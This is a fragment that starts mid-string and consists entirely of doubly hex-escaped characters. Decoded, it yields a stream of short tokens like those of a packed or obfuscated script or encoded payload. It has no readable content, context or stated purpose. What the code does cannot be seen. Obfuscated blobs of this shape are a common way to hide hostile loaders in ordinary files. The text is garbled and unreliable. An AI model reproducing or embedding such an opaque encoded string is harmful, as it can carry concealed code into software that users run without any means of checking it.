c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c